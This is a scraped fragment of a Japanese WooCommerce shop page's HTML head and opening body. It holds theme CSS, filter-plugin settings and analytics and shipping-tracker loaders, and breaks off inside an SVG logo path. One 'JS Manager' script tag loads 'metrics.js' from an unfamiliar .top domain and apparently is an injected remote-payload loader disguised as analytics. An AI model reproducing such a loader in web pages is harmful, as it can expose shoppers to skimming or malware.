.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2029035 attachmentid-2029035 attachment-png wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 